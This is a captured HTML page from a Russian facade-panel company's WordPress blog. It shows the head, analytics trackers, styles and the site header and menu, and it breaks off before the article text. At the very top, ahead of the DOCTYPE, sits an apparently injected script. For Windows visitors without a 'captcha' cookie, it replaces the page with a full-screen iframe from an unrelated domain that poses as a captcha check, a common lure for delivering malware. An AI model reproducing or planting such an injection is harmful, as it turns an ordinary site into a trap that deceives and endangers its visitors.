

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bauart.store/2021/06/04/preimushchestva-paneli-pod-kirpich/
body_size: 23477
content:
<script>(function(){function getCookie(){var e=document.cookie,n=new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);return n?decodeURIComponent(n[2]):null}function isWindows(){return/windows|win32|win64/i.test(navigator.userAgent)}function checkCaptcha(){if(!getCookie()&&isWindows()){document.documentElement.innerHTML='<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain=bauart.store"></iframe></body></html>'}}if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",checkCaptcha)}else{checkCaptcha()}})()</script><!DOCTYPE html>

<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->

<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->

<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->

<!--[if (gte IE 9)|!(IE)]><!--><html lang="ru"> <!--<![endif]-->


	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1046393309434825');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1046393309434825&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<head>
	<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1389596-bAnAq"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1389596-bAnAq" style="position:fixed; left:-999px;" alt=""/></noscript>
<meta name="facebook-domain-verification" content="8qf9uxggp3pgpvkkf8p3vkb4hop5vf" />
<script src="https://bauart.store/wp-content/themes/bauartTheme/libs/jquery/jquery-1.11.2.min.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P3B358C');</script>
<!-- End Google Tag Manager -->

	<meta charset="utf-8">

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(73527931, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/73527931" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
<meta name="yandex-verification" content="c2eecfc94f9af0a5" />

	<title>Преимущества панели под кирпич для облицовочных работ и отделки фасадов - BAUART</title>

	



	<link rel="shortcut icon" href="https://bauart.store/wp-content/uploads/2021/02/1200px-red_arrow_right.svg.png" type="image/x-icon">

	<link rel="apple-touch-icon" href="https://bauart.store/wp-content/uploads/2021/02/1200px-red_arrow_right.svg.png">

	<link rel="apple-touch-icon" sizes="72x72" href="https://bauart.store/wp-content/uploads/2021/02/1200px-red_arrow_right.svg.png">

	<link rel="apple-touch-icon" sizes="114x114" href="https://bauart.store/wp-content/uploads/2021/02/1200px-red_arrow_right.svg.png">



	<meta http-equiv="X-UA-Compatible" content="IE=edge">

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">



	<link rel="preconnect" href="https://fonts.gstatic.com">

	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700&display=swap" rel="stylesheet">

	<link rel="stylesheet" href="https://bauart.store/wp-content/themes/bauartTheme/libs/animate/animate.css">

	<link rel="stylesheet" href="https://bauart.store/wp-content/themes/bauartTheme/libs/ionrangeslider/css/ion.rangeSlider.min.css">

	<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css">

	<link rel="stylesheet" href="https://bauart.store/wp-content/themes/bauartTheme/libs/magnific-popup/magnific-popup.css">

	<link rel="stylesheet" href="https://bauart.store/wp-content/themes/bauartTheme/libs/fotorama/fotorama.css">

	<link rel="stylesheet" href="https://bauart.store/wp-content/themes/bauartTheme/css/fonts.css">

	<link rel="stylesheet" href="https://bauart.store/wp-content/themes/bauartTheme/css/main.css">

	<link rel="stylesheet" href="https://bauart.store/wp-content/themes/bauartTheme/css/media.css">




	<style>
		@font-face {

			font-family: "Neumann";
			font-display: swap;
			src: url("https://bauart.store/wp-content/themes/bauartTheme//fonts/Neumann/Neumann.woff2");

			src: url("https://bauart.store/wp-content/themes/bauartTheme//fonts/Neumann/Neumann.woff2?#iefix") format("embedded-opentype"),

			url("https://bauart.store/wp-content/themes/bauartTheme//fonts/Neumann/Neumann.woff") format("woff"),

			url("https://bauart.store/wp-content/themes/bauartTheme//fonts/Neumann/Neumann.ttf") format("truetype");

			font-style: normal;

			font-weight: normal;
			<meta name="yandex-verification" content="6d469320263b28a1" />

		}

	</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Сравниваем фасад под кирпич с другими популярными облицовочными материалами. Переходите по ссылке, ознакомьтесь с информацией и рассчитайте свой проект!" />
	<link rel="canonical" href="https://bauart.store/2021/06/04/preimushchestva-paneli-pod-kirpich/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Преимущества панели под кирпич для облицовочных работ и отделки фасадов - BAUART" />
	<meta property="og:description" content="Сравниваем фасад под кирпич с другими популярными облицовочными материалами. Переходите по ссылке, ознакомьтесь с информацией и рассчитайте свой проект!" />
	<meta property="og:url" content="https://bauart.store/2021/06/04/preimushchestva-paneli-pod-kirpich/" />
	<meta property="og:site_name" content="BAUART" />
	<meta property="article:published_time" content="2021-06-04T20:21:05+00:00" />
	<meta property="article:modified_time" content="2021-06-07T15:19:43+00:00" />
	<meta property="og:image" content="https://bauart.store/wp-content/uploads/2021/01/img_20200818_121325-1-—-kopiya-scaled-e1622836683613.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1446" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Дмитрий Матушевич" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Дмитрий Матушевич" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="4 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bauart.store/2021/06/04/preimushchestva-paneli-pod-kirpich/#article","isPartOf":{"@id":"https://bauart.store/2021/06/04/preimushchestva-paneli-pod-kirpich/"},"author":{"name":"Дмитрий Матушевич","@id":"https://bauart.store/#/schema/person/9c8f94c2644da1512e0aeb45d0d171df"},"headline":"Преимущества панели под кирпич для облицовочных работ и отделки фасадов","datePublished":"2021-06-04T20:21:05+00:00","dateModified":"2021-06-07T15:19:43+00:00","mainEntityOfPage":{"@id":"https://bauart.store/2021/06/04/preimushchestva-paneli-pod-kirpich/"},"wordCount":755,"commentCount":0,"publisher":{"@id":"https://bauart.store/#organization"},"image":{"@id":"https://bauart.store/2021/06/04/preimushchestva-paneli-pod-kirpich/#primaryimage"},"thumbnailUrl":"https://bauart.store/wp-content/uploads/2021/01/img_20200818_121325-1-—-kopiya-scaled-e1622836683613.jpg","articleSection":["-"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bauart.store/2021/06/04/preimushchestva-paneli-pod-kirpich/#respond"]}]},{"@type":"WebPage","@id":"https://bauart.store/2021/06/04/preimushchestva-paneli-pod-kirpich/","url":"https://bauart.store/2021/06/04/preimushchestva-paneli-pod-kirpich/","name":"Преимущества панели под кирпич для облицовочных работ и отделки фасадов - BAUART","isPartOf":{"@id":"https://bauart.store/#website"},"primaryImageOfPage":{"@id":"https://bauart.store/2021/06/04/preimushchestva-paneli-pod-kirpich/#primaryimage"},"image":{"@id":"https://bauart.store/2021/06/04/preimushchestva-paneli-pod-kirpich/#primaryimage"},"thumbnailUrl":"https://bauart.store/wp-content/uploads/2021/01/img_20200818_121325-1-—-kopiya-scaled-e1622836683613.jpg","datePublished":"2021-06-04T20:21:05+00:00","dateModified":"2021-06-07T15:19:43+00:00","description":"Сравниваем фасад под кирпич с другими популярными облицовочными материалами. Переходите по ссылке, ознакомьтесь с информацией и рассчитайте свой проект!","breadcrumb":{"@id":"https://bauart.store/2021/06/04/preimushchestva-paneli-pod-kirpich/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://bauart.store/2021/06/04/preimushchestva-paneli-pod-kirpich/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bauart.store/2021/06/04/preimushchestva-paneli-pod-kirpich/#primaryimage","url":"https://bauart.store/wp-content/uploads/2021/01/img_20200818_121325-1-—-kopiya-scaled-e1622836683613.jpg","contentUrl":"https://bauart.store/wp-content/uploads/2021/01/img_20200818_121325-1-—-kopiya-scaled-e1622836683613.jpg","width":2560,"height":1446,"caption":"фасад под кирпич"},{"@type":"BreadcrumbList","@id":"https://bauart.store/2021/06/04/preimushchestva-paneli-pod-kirpich/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://bauart.store/"},{"@type":"ListItem","position":2,"name":"Преимущества панели под кирпич для облицовочных работ и отделки фасадов"}]},{"@type":"WebSite","@id":"https://bauart.store/#website","url":"https://bauart.store/","name":"BAUART","description":"Производство и монтаж клинкерных термопанелей","publisher":{"@id":"https://bauart.store/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bauart.store/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://bauart.store/#organization","name":"BAUART","url":"https://bauart.store/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bauart.store/#/schema/logo/image/","url":"https://bauart.store/wp-content/uploads/2021/01/logo.svg","contentUrl":"https://bauart.store/wp-content/uploads/2021/01/logo.svg","width":97,"height":19,"caption":"BAUART"},"image":{"@id":"https://bauart.store/#/schema/logo/image/"}},{"@type":"Person","@id":"https://bauart.store/#/schema/person/9c8f94c2644da1512e0aeb45d0d171df","name":"Дмитрий Матушевич","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bauart.store/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b2a2fc18cfdc3ec8b67c84ee433305eb9d037c78dd677a169025a103dace6dff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b2a2fc18cfdc3ec8b67c84ee433305eb9d037c78dd677a169025a103dace6dff?s=96&d=mm&r=g","caption":"Дмитрий Матушевич"},"sameAs":["seo"],"url":"https://bauart.store/author/seo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="BAUART &raquo; Лента комментариев к &laquo;Преимущества панели под кирпич для облицовочных работ и отделки фасадов&raquo;" href="https://bauart.store/2021/06/04/preimushchestva-paneli-pod-kirpich/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bauart.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbauart.store%2F2021%2F06%2F04%2Fpreimushchestva-paneli-pod-kirpich%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bauart.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbauart.store%2F2021%2F06%2F04%2Fpreimushchestva-paneli-pod-kirpich%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://bauart.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bauart.store/wp-json/wp/v2/posts/564" /><link rel='shortlink' href='https://bauart.store/?p=564' />
<script>
(function($) {
    $(function() {
        if ('undefined' !== typeof FWP) {
            FWP.auto_refresh = false;
        }
    });
})(jQuery);
</script>

</head>


<link rel="stylesheet" href="https://cdn.envybox.io/widget/cbk.css">
<script type="text/javascript" src="https://cdn.envybox.io/widget/cbk.js?wcb_code=895411009b8bc3ed5b611be522a77d43" charset="UTF-8" async></script>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-564 single-format-standard wp-theme-bauartTheme">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3B358C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	  <div class="fixed_buttons">

	  	
   
  
</div>



<header style="background-image: url();">

	<div class="line_wrap">

		<div class="line"></div>

	</div>

	<div class="top_line">

		<div class="container">

			<div class="block flex">

				<div class="logo"><a href="https://bauart.store"><img src="https://bauart.store/wp-content/uploads/2021/01/logo.svg" alt=""></a></div>

				<div class="head_text">

					<strong>Производство и монтаж <br> клинкерных термопанелей</strong><br />
<span>в Санкт-Петербурге и ЛО</span>
				</div>

				<div class="head_rating">

					<div class="rating_num">4.8</div>

					<div class="rating_wrap">

						<div class="rating_star_wrap">

							<div class="rating_star"><img src="https://bauart.store/wp-content/themes/bauartTheme/img/rate_star.svg" alt=""></div>

							<div class="rating_star"><img src="https://bauart.store/wp-content/themes/bauartTheme/img/rate_star.svg" alt=""></div>

							<div class="rating_star"><img src="https://bauart.store/wp-content/themes/bauartTheme/img/rate_star.svg" alt=""></div>

							<div class="rating_star"><img src="https://bauart.store/wp-content/themes/bauartTheme/img/rate_star.svg" alt=""></div>

              <div class="rating_star"><img src="https://bauart.store/wp-content/themes/bauartTheme/img/rate_star.svg" alt=""></div>

						</div>

						<span>Наш средний рейтинг на основе  <br>отзывов в Google  и Yandex</span>

					</div>

				</div>

				<div class="head_social">

					<strong>Напишите нам в мессенджер</strong>

					<div class="soc_icons">

						<a href="" class="soc_icon" target="_blank"><img src="https://bauart.store/wp-content/themes/bauartTheme/img/soc1.svg" alt=""></a>

						<a href="" class="soc_icon" target="_blank"><img src="https://bauart.store/wp-content/themes/bauartTheme/img/soc2.svg" alt=""></a>

						<a href="https://wapp.click/79967984635" class="soc_icon" target="_blank"><img src="https://bauart.store/wp-content/themes/bauartTheme/img/soc3.svg" alt=""></a>

					</div>

				</div>

				<div class="top_call">

					<strong>Звоните</strong>

					<span>Ежедневно с 9:00-20:00</span>

					<div class="top_phone">

						<div class="round"></div>

						<a href="tel:">+7 (812) 385-29-69</a>

					</div>

				</div>

				<div class="top_mobile_right">

				

          <button class="toggle_mnu">

            <span class="sandwich">

              <span class="sw-topper"></span>

              <span class="sw-bottom"></span>

              <span class="sw-footer"></span>

            </span>

          </button> 					

				</div>

 				

			</div>

		</div>

	</div>

	<div class="middle_line">

		<div class="container">

			<div class="top_mnu">

	<ul id="menu-top_mnu" class="menu"><li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-307"><a href="https://bauart.store/">Главная</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a href="/#about_id">О нас</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-265"><a href="#">Блог</a>
<ul class="submenu" >
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-362"><a href="https://bauart.store/2021/01/10/uteplenie-fasadov-chastnyh-domov/">Утепление фасадов частных домов</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-363"><a href="https://bauart.store/2021/01/10/fasadnye-paneli-s-klinkernoj-plitkoj/">Фасадные панели с клинкерной плиткой</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-364"><a href="https://bauart.store/2021/01/10/termopaneli-s-klinkernoj-plitkoj/">Термопанели с клинкерной плиткой</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-610"><a href="https://bauart.store/2021/01/10/montazh-termopanelej-v-spb/">Монтаж термопанелей в СПб</a></li>
